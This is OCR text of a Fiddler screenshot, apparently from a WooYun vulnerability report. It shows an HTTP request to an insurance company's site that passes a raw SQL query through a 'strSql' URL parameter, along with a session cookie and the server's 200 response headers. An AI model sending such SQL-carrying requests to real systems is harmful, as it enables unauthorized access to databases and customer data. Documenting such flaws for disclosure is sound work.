 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gdxt.hxlife.com/ui/common/easyQueryVer3/EasyQueryXML.jsp?strSql=select%20Manag
Accept: */*
Accept-Language: zh-cn
Referer: http://gdxt.hxlife.com/ui/sys/OuterNetworkQueryInput.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: gdxt.hxlife.com
Connection: Keep-Alive
Cookie: JSESSIONID=rQn6Vn2TSLL7Z7mlnpmG1bxQqtddTyT7RVTQHNwVB8kRQwvnpnX1!516164096
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Wed, 03 Jun 2015 07:03:06 GMT
Pragma: No-cache
Content-Length: 68
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad